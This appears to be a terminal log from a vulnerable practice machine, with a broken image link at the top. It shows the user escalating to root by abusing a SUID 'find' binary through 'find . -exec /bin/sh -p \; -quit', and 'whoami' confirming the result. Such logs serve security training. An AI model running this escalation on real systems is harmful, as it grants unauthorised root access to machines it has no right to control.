 -bash: ./find: No such file or directory
stoner@Vulnerable:/$ usr/bin/find . -exec /bin/sh -p \; -quit
# whomai
/bin/sh: 1: whomai: not found
# whoami
root
# ^X@sS^X@sS